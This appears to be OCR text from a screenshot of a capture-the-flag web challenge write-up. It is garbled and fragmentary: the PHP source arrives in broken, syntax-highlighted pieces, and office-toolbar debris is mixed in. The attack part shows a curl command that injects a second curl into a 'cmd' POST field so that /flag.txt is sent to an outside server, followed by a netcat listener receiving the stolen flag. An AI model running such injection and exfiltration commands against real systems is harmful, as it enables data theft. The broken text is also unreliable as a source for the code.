 <span style="color: #0000BB">show_source</span><span style="color: #007700">
span style="color: #007700">);<br /></span><span style="color: #0000BB">
</span>
</code>
C:\Users\A>curl -X POST --data-binary "cmd=curl -X POST --data-binary @/flag.txt
0005/
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;@</span><span
>(</span><span style="color: #0000BB">$_POST</span><span style="color:
d'</span><span style="color: #007700">],</span><span style="color:
pan><span style="color: #0000BB">$r</span><span style="color: #007700">
le="color: #FF8000">//echo&nbsp;$rc;<br /></span><span style="color:
bsp;</span><span style="color: #DD0000">"It&nbsp;works!"</span><span
pan style="color: #0000BB">show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__
</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>
C:\A>curl -X POST --data-binary "cmd=curl -X POST --data-binary @/flag.txt http://43.139.51.42:7777" http://47.105.113.86:
40005/
New release '24.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun May 11 11:05:32 2025 from 175.2.233.246
ubuntu@VM-0-4-ubuntu:~$ nc -lvp 7777
Listening on 0.0.0.0 7777
Connection received on 47.105.113.86 35966
POST / HTTP/1.1
Host: 43.139.51.42:7777
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 19
Content-Type: application/x-www-form-urlencoded
flag{d4ek6s7kzztx}
ssh://ubuntu@43.139.51.42:22 SSH2 xterm 133x26 26,1 2 会话 CAP NUM
Web
审计源代码，发现被注释了，弹 shell
清除格式 删除空格 删除缩进
删除空段 删除空白页 移除超链接
字 字体库
多场景字体素材随心选
图片转文字
一键快速识别图片中的文字并编辑
搜索
英
11:09
2025/5/11